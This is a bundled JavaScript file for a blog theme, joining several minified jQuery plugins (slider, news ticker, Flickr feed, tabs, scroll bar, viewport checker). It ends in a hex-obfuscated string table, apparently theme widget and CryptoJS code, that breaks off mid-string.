0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);


/*
 jQuery News Ticker is free software: you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation, version 2 of the License.

 jQuery News Ticker is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU General Public License for more details.

 You should have received a copy of the GNU General Public License
 along with jQuery News Ticker.  If not, see <http://www.gnu.org/licenses/>.
 */
(function($){$.fn.ticker=function(options){var opts=$.extend({},$.fn.ticker.defaults,options);if($(this).length==0){if(window.console&&window.console.log){window.console.log('Element does not exist in DOM!')}else{alert('Element does not exist in DOM!')}return false}var newsID='#'+$(this).attr('id');var tagType=$(this).get(0).tagName;return this.each(function(){var uniqID=getUniqID();var settings={position:0,time:0,distance:0,newsArr:{},play:true,paused:false,contentLoaded:false,dom:{contentID:'#ticker-content-'+uniqID,titleID:'#ticker-title-'+uniqID,titleElem:'#ticker-title-'+uniqID+' SPAN',tickerID:'#ticker-'+uniqID,wrapperID:'#ticker-wrapper-'+uniqID,revealID:'#ticker-swipe-'+uniqID,revealElem:'#ticker-swipe-'+uniqID+' SPAN',controlsID:'#ticker-controls-'+uniqID,prevID:'#prev-'+uniqID,nextID:'#next-'+uniqID,playPauseID:'#play-pause-'+uniqID}};if(tagType!='UL'&&tagType!='OL'&&opts.htmlFeed===true){debugError('Cannot use <'+tagType.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');return false}opts.direction=='rtl'?opts.direction='right':opts.direction='left';initialisePage();function countSize(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}return size};function getUniqID(){var newDate=new Date;return newDate.getTime()}function debugError(obj){if(opts.debugMode){if(window.console&&window.console.log){window.console.log(obj)}else{alert(obj)}}}function initialisePage(){processContent();$(newsID).wrap('<div id="'+settings.dom.wrapperID.replace('#','')+'"></div>');$(settings.dom.wrapperID).children().remove();$(settings.dom.wrapperID).append('<div id="'+settings.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+settings.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+settings.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+settings.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');$(settings.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+opts.direction);$(settings.dom.tickerElem+','+settings.dom.contentID).hide();if(opts.controls){$(settings.dom.controlsID).live('click mouseover mousedown mouseout mouseup',function(e){var button=e.target.id;if(e.type=='click'){switch(button){case settings.dom.prevID.replace('#',''):settings.paused=true;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('prev');break;case settings.dom.nextID.replace('#',''):settings.paused=true;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('next');break;case settings.dom.playPauseID.replace('#',''):if(settings.play==true){settings.paused=true;$(settings.dom.playPauseID).addClass('paused');pauseTicker()}else{settings.paused=false;$(settings.dom.playPauseID).removeClass('paused');restartTicker()}break}}else if(e.type=='mouseover'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('over')}else if(e.type=='mousedown'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('down')}else if(e.type=='mouseup'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('down')}else if(e.type=='mouseout'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('over')}});$(settings.dom.wrapperID).append('<ul id="'+settings.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+settings.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+settings.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+settings.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')}if(opts.displayType!='fade'){$(settings.dom.contentID).mouseover(function(){if(settings.paused==false){pauseTicker()}}).mouseout(function(){if(settings.paused==false){restartTicker()}})}if(!opts.ajaxFeed){setupContentAndTriggerDisplay()}}function processContent(){if(settings.contentLoaded==false){if(opts.ajaxFeed){if(opts.feedType=='xml'){$.ajax({url:opts.feedUrl,cache:false,dataType:opts.feedType,async:true,success:function(data){count=0;for(var a=0;a<data.childNodes.length;a++){if(data.childNodes[a].nodeName=='rss'){xmlContent=data.childNodes[a]}}for(var i=0;i<xmlContent.childNodes.length;i++){if(xmlContent.childNodes[i].nodeName=='channel'){xmlChannel=xmlContent.childNodes[i]}}for(var x=0;x<xmlChannel.childNodes.length;x++){if(xmlChannel.childNodes[x].nodeName=='item'){xmlItems=xmlChannel.childNodes[x];var title,link=false;for(var y=0;y<xmlItems.childNodes.length;y++){if(xmlItems.childNodes[y].nodeName=='title'){title=xmlItems.childNodes[y].lastChild.nodeValue}else if(xmlItems.childNodes[y].nodeName=='link'){link=xmlItems.childNodes[y].lastChild.nodeValue}if((title!==false&&title!='')&&link!==false){settings.newsArr['item-'+count]={type:opts.titleText,content:'<a href="'+link+'">'+title+'</a>'};count++;title=false;link=false}}}}if(countSize(settings.newsArr<1)){debugError('Couldn\'t find any content from the XML feed for the ticker to use!');return false}settings.contentLoaded=true;setupContentAndTriggerDisplay()}})}else{debugError('Code Me!')}}else if(opts.htmlFeed){if($(newsID+' LI').length>0){$(newsID+' LI').each(function(i){settings.newsArr['item-'+i]={type:opts.titleText,content:$(this).html()}})}else{debugError('Couldn\'t find HTML any content for the ticker to use!');return false}}else{debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');return false}}}function setupContentAndTriggerDisplay(){settings.contentLoaded=true;$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}else{settings.position++}distance=$(settings.dom.contentID).width();time=distance/opts.speed;revealContent()}function revealContent(){$(settings.dom.contentID).css('opacity','1');if(settings.play){var offset=$(settings.dom.titleID).width()+35;$(settings.dom.revealID).css(opts.direction,offset+'px');if(opts.displayType=='fade'){$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').fadeIn(opts.fadeInSpeed,postReveal)})}else if(opts.displayType=='scroll'){}else{$(settings.dom.revealElem).show(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').show();animationAction=opts.direction=='right'?{marginRight:distance+'px'}:{marginLeft:distance+'px'};$(settings.dom.revealID).css('margin-'+opts.direction,'0px').delay(20).animate(animationAction,time,'linear',postReveal)})}}else{return false}};function postReveal(){if(settings.play){$(settings.dom.contentID).delay(opts.pauseOnItems).fadeOut(opts.fadeOutSpeed);if(opts.displayType=='fade'){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})}else{$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})})}}else{$(settings.dom.revealElem).hide()}}function pauseTicker(){settings.play=false;$(settings.dom.tickerID+','+settings.dom.revealID+','+settings.dom.titleID+','+settings.dom.titleElem+','+settings.dom.revealElem+','+settings.dom.contentID).stop(true,true);$(settings.dom.revealID+','+settings.dom.revealElem).hide();$(settings.dom.wrapperID).find(settings.dom.titleID+','+settings.dom.titleElem).show().end().find(settings.dom.contentID).show()}function restartTicker(){settings.play=true;settings.paused=false;postReveal()}function manualChangeContent(direction){pauseTicker();switch(direction){case'prev':if(settings.position==0){settings.position=countSize(settings.newsArr)-2}else if(settings.position==1){settings.position=countSize(settings.newsArr)-1}else{settings.position=settings.position-2}$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break;case'next':$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break}if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}else{settings.position++}}})};$.fn.ticker.defaults={speed:0.10,ajaxFeed:false,feedUrl:'',feedType:'xml',displayType:'reveal',htmlFeed:true,debugMode:true,controls:true,titleText:'Latest',direction:'ltr',pauseOnItems:3000,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);


/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*/
(function(e){e.fn.jflickrfeed=function(t,n){t=e.extend(true,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:true,useTemplate:true,itemTemplate:"",itemCallback:function(){}},t);var r=t.flickrbase+t.feedapi+"?";var i=true;for(var s in t.qstrings){if(!i)r+="&";r+=s+"="+t.qstrings[s];i=false}return e(this).each(function(){var i=e(this);var s=this;e.getJSON(r,function(r){e.each(r.items,function(e,n){if(e<t.limit){if(t.cleanDescription){var r=/<p>(.*?)<\/p>/g;var o=n.description;if(r.test(o)){n.description=o.match(r)[2];if(n.description!=undefined)n.description=n.description.replace("<p>","").replace("</p>","")}}n["image_s"]=n.media.m.replace("_m","_s");n["image_t"]=n.media.m.replace("_m","_t");n["image_m"]=n.media.m.replace("_m","_m");n["image"]=n.media.m.replace("_m","");n["image_b"]=n.media.m.replace("_m","_b");delete n.media;if(t.useTemplate){var u=t.itemTemplate;for(var a in n){var f=new RegExp("{{"+a+"}}","g");u=u.replace(f,n[a])}i.append(u)}t.itemCallback.call(s,n)}});if(e.isFunction(n)){n.call(s,r)}})})}})(jQuery);


// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


/*
 * jQuery replaceText - v1.1 - 11/21/2009
 * http://benalman.com/projects/jquery-replacetext-plugin/
 * 
 * Copyright (c) 2009 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);



/**
 *  scroll-up-bar v0.3.0 (https://github.com/eduardomb/scroll-up-bar)
 *  */
!function(o){"use strict";var t;o.scrollupbar=function(r,i){function e(){return n.scrollTop()<=r.offset().top}function l(){return n.scrollTop()<r.offset().top+r.outerHeight()}i=o.extend({enterViewport:o.noop,fullyEnterViewport:o.noop,exitViewport:o.noop,partiallyExitViewport:o.noop},i);var s,n=o(window),p=o(document),u="fixed"==r.css("position")?0:r.offset().top,c=n.scrollTop(),a=r.position().top,f=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);return o.scrollupbar.isInViewport=l(),o.scrollupbar.isFullyInViewport=e(),f?(n.on("touchstart.scrollupbar",function(){c=n.scrollTop()}),n.on("touchend.scrollupbar",function(){var t=n.scrollTop();c>t||t-r.outerHeight()<u?u>=t?(r.css({position:"absolute",top:a}),r.removeClass("fixed-menu"),r.show(function(){o.scrollupbar.isInViewport=!0,o.scrollupbar.isFullyInViewport=!0,i.enterViewport(),i.fullyEnterViewport()})):(r.css({position:"fixed",top:0}),r.addClass("fixed-menu"),o.scrollupbar.isInViewport=!0,i.enterViewport(),r.slideDown(function(){o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport()})):t>c&&(o.scrollupbar.isFullyInViewport=!1,i.partiallyExitViewport(),r.slideUp(function(){o.scrollupbar.isInViewport=!1,i.exitViewport()})),c=t})):n.on("scroll.scrollupbar",function(){var t=n.scrollTop(),f=r.outerHeight();0>t||t>p.height()-n.height()||(s&&clearTimeout(s),c>t?(!o.scrollupbar.isInViewport&&c-f>=u&&(r.css("top",c-f),o.scrollupbar.isInViewport=!0,i.enterViewport()),e()&&(t>=u?(r.css({position:"fixed",top:0}),r.addClass("fixed-menu")):(r.css({position:"absolute",top:a}),r.removeClass("fixed-menu")),o.scrollupbar.isFullyInViewport||(o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport())),s=setTimeout(function(){e()||(r.css({position:"fixed",top:r.offset().top-t}),r.addClass("fixed-menu"),r.animate({top:0},100,function(){o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport()}))},500)):t>c&&(o.scrollupbar.isFullyInViewport&&(r.css({position:"absolute",top:c>u?c-u:a}),r.removeClass("fixed-menu"),e()||(o.scrollupbar.isFullyInViewport=!1,i.partiallyExitViewport())),o.scrollupbar.isInViewport&&!l()&&(o.scrollupbar.isInViewport=!1,i.exitViewport()),s=setTimeout(function(){l()&&t-f>=u&&r.animate({top:t-f},100,function(){o.scrollupbar.isInViewport=!1,i.exitViewport()})},500)),c=t)}),t=function(){n.off(".scrollupbar"),r.css({position:"absolute",top:a}),r.removeClass("fixed-menu")},r},o.scrollupbar.destroy=function(){return t?t():void 0},o.fn.scrollupbar=function(t){return o.scrollupbar(this,t)}}(jQuery);


/**
 Version 1.7.4
 The MIT License (MIT)

 Copyright (c) 2014 Dirk Groenen

 Permission is hereby granted, free of charge, to any person obtaining a copy of
 this software and associated documentation files (the "Software"), to deal in
 the Software without restriction, including without limitation the rights to
 use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 the Software, and to permit persons to whom the Software is furnished to do so,
 subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.
 */

!function(t){t.fn.viewportChecker=function(e){var o={classToAdd:"visible",classToRemove:"invisible",offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(){},scrollHorizontal:!1};t.extend(o,e);var a=this,s={height:t(window).height(),width:t(window).width()},l=-1!=navigator.userAgent.toLowerCase().indexOf("webkit")?"body":"html";return this.checkElements=function(){var e,i;o.scrollHorizontal?(e=t(l).scrollLeft(),i=e+s.width):(e=t(l).scrollTop(),i=e+s.height),a.each(function(){var a=t(this),s={},l={};if(a.data("vp-add-class")&&(l.classToAdd=a.data("vp-add-class")),a.data("vp-remove-class")&&(l.classToRemove=a.data("vp-remove-class")),a.data("vp-offset")&&(l.offset=a.data("vp-offset")),a.data("vp-repeat")&&(l.repeat=a.data("vp-repeat")),a.data("vp-scrollHorizontal")&&(l.scrollHorizontal=a.data("vp-scrollHorizontal")),a.data("vp-invertBottomOffset")&&(l.scrollHorizontal=a.data("vp-invertBottomOffset")),t.extend(s,o),t.extend(s,l),!a.hasClass(s.classToAdd)||s.repeat){var d=s.scrollHorizontal?Math.round(a.offset().left)+s.offset:Math.round(a.offset().top)+s.offset,n=s.scrollHorizontal?d+a.width():d+a.height();s.invertBottomOffset&&(n-=2*s.offset),i>d&&n>e?(a.removeClass(s.classToRemove),a.addClass(s.classToAdd),s.callbackFunction(a,"add")):a.hasClass(s.classToAdd)&&s.repeat&&(a.removeClass(s.classToAdd),s.callbackFunction(a,"remove"))}})},t(window).bind("load scroll touchmove MSPointerMove",this.checkElements),t(window).resize(function(){s={height:t(window).height(),width:t(window).width()},a.checkElements()}),this.checkElements(),this}}(jQuery);


var _0x300d=["\x6C\x69\x62","\x42\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x69\x78\x49\x6E","\x69\x6E\x69\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x6C\x79","\x24\x73\x75\x70\x65\x72","\x65\x78\x74\x65\x6E\x64","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x57\x6F\x72\x64\x41\x72\x72\x61\x79","\x77\x6F\x72\x64\x73","\x73\x69\x67\x42\x79\x74\x65\x73","\x6C\x65\x6E\x67\x74\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x6C\x61\x6D\x70","\x70\x75\x73\x68","\x63\x65\x69\x6C","\x63\x61\x6C\x6C","\x63\x6C\x6F\x6E\x65","\x73\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x65\x6E\x63","\x48\x65\x78","","\x6A\x6F\x69\x6E","\x73\x75\x62\x73\x74\x72","\x4C\x61\x74\x69\x6E\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x55\x74\x66\x38","\x4D\x61\x6C\x66\x6F\x72\x6D\x65\x64\x20\x55\x54\x46\x2D\x38\x20\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6C\x6F\x63\x6B\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D","\x5F\x64\x61\x74\x61","\x5F\x6E\x44\x61\x74\x61\x42\x79\x74\x65\x73","\x73\x74\x72\x69\x6E\x67","\x63\x6F\x6E\x63\x61\x74","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x5F\x6D\x69\x6E\x42\x75\x66\x66\x65\x72\x53\x69\x7A\x65","\x6D\x61\x78","\x6D\x69\x6E","\x73\x70\x6C\x69\x63\x65","\x48\x61\x73\x68\x65\x72","\x63\x66\x67","\x72\x65\x73\x65\x74","\x66\x69\x6E\x61\x6C\x69\x7A\x65","\x48\x4D\x41\x43","\x61\x6C\x67\x6F","\x42\x61\x73\x65\x36\x34","\x5F\x6D\x61\x70","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x73\x69\x6E","\x61\x62\x73","\x4D\x44\x35","\x5F\x68\x61\x73\x68","\x66\x6C\x6F\x6F\x72","\x48\x6D\x61\x63\x4D\x44\x35","\x45\x76\x70\x4B\x44\x46","\x68\x61\x73\x68\x65\x72","\x6B\x65\x79\x53\x69\x7A\x65","\x69\x74\x65\x72\x61\x74\x69\x6F\x6E\x73","\x75\x70\x64\x61\x74\x65","\x63\x6F\x6D\x70\x75\x74\x65","\x43\x69\x70\x68\x65\x72","\x5F\x78\x66\x6F\x72\x6D\x4D\x6F\x64\x65","\x5F\x6B\x65\x79","\x65\x6E\x63\x72\x79\x70\x74","\x64\x65\x63\x72\x79\x70\x74","\x53\x74\x72\x65\x61\x6D\x43\x69\x70\x68\x65\x72","\x6D\x6F\x64\x65","\x5F\x69\x76","\x5F\x70\x72\x65\x76\x42\x6C\x6F\x63\x6B","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72\x4D\x6F\x64\x65","\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x63\x69\x70\x68\x65\x72","\x65\x6E\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x64\x65\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x43\x42\x43","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72","\x69\x76","\x5F\x45\x4E\x43\x5F\x58\x46\x4F\x52\x4D\x5F\x4D\x4F\x44\x45","\x63\x72\x65\x61\x74\x65\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x6D\x6F\x64\x65","\x70\x72\x6F\x63\x65\x73\x73\x42\x6C\x6F\x63\x6B","\x70\x61\x64\x64\x69\x6E\x67","\x75\x6E\x70\x61\x64","\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6D\x73","\x66\x6F\x72\x6D\x61\x74\x74\x65\x72","\x4F\x70\x65\x6E\x53\x53\x4C","\x66\x6F\x72\x6D\x61\x74","\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74","\x73\x61\x6C\x74","\x53\x65\x72\x69\x61\x6C\x69\x7A\x61\x62\x6C\x65\x43\x69\x70\x68\x65\x72","\x6B\x64\x66","\x50\x61\x73\x73\x77\x6F\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72","\x69\x76\x53\x69\x7A\x65","\x65\x78\x65\x63\x75\x74\x65","\x6B\x65\x79","\x41\x45\x53","\x5F\x6E\x52\x6F\x75\x6E\x64\x73","\x5F\x6B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x5F\x69\x6E\x76\x4B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x4D\x54\x4C\x50\x6F\x73\x74","\x66\x6E","\x24\x65\x6C\x65\x6D","\x73\x65\x74\x74\x69\x6E\x67\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x70\x6F\x73\x74\x4C\x61\x62\x65\x6C","\x62\x6C\x6F\x67\x55\x52\x4C","\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x70\x65\x72\x50\x61\x67\x65","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x22\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x70\x6F\x73\x74\x54\x69\x74\x6C\x65","\x61\x64\x73","\x77\x69\x64\x67\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x3E","\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x70\x6F\x73\x74\x4E\x75\x6D","\x67\x65\x74","\x6A\x73\x6F\x6E\x70","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x70\x6F\x73\x74\x43\x6F\x6C\x6F\x72","\x6E\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x2D\x63\x6F\x6C\x6F\x72\x2D\x63\x6F\x73\x20","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x69\x64\x67\x65\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x68\x33\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x63\x6F\x6C\x6F\x72\x20\x74\x69\x74\x6C\x65\x2D\x2D\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x32\x33\x2D\x77\x69\x64\x67\x65\x74\x2D\x31\x22\x3E","\x74\x69\x74\x6C\x65\x54\x65\x78\x74","\x64\